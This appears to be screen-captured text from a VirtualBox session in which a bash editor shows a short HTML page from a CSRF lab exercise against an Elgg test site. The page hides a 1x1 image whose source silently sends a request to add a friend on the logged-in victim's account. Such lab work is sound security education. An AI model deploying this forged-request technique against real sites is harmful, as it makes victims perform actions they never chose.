 VBOX Clone Clone (Linked Base for VBOX Clone Clone and VBOX Clone Clone Clone) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
The Virtual Machine reports that the guest OS supports mouse pointer integration. This means that you do not need to capture the mouse pointer to be able to use it in your guest OS -- all mouse actions you perform when the mouse pointer is over the Virtual
/bin/bash
/bin/bash 66x24
<!DOCTYPE html>
<html>
<body>
<h1>You made a NEW FRIEND!!!!</h1>
<img src="http://www.csrflabelgg.com/action/friends/add?friend=45"
alt="image" width="1" height="1" />
</body>
</html>
~
~
~
~
~
~
~
~
~
~
Right Ctrl
Type here to search
53°F Clear
9:37 PM
12/17/2021